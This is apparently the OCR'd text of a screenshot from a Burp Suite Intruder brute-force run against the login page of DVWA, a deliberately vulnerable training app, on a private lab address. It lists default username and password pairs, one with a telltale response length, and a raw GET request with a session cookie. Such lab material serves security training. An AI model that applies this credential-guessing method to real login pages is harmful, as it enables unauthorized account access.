 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4552
1 administrator 123456 200 4552
2 admin 123456 200 4552
3 administrator password 200 4552
4 admin password 200 4590
Request Response
Pretty Raw \n Actions
1 GET /vulnerabilities/brute/?username=admin&password=123456&Login=Login HTTP/1.1
2 Host: 192.168.13.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.13.25/vulnerabilities/brute/
9 Cookie: PHPSESSID=cvev08buul89k8lh40t7fb9s87; security=low
Search... 0 matches